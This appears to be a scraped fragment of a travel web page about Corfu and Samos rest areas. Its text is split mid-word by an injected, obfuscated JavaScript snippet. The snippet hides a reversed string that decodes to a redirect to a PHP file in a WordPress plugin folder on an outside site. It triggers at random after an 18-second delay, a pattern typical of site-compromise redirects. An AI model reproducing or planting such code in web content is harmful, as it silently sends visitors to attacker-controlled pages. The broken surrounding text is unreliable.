 Corfu S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tory in Samos Rest Areas, Samos, Aegean Islands